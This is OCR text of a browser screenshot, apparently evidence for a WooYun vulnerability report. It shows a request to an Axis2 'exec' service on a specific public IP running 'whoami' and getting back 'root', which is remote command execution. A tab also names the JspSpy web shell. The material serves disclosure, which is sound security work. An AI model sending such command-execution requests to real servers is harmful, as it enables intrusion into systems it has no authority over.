 360安全浏览器 7.1
» 文件 查看 收藏 工具 帮助
http://218.27.133.66:8080/axis2/services/Cat/exec?cmd=whoami
2016真有失业潮吗？必须看
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links Links fo Microso MSN 网 Window 扩展 网银 Aa 翻译 截图 游戏 登录管家
JspSpy Private Codz By - ... WooYun.org | 提交漏洞 http://218.27.133.66:8080/ax
- <ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>root</ns:return>
</ns:execResponse>
www.wooyun.org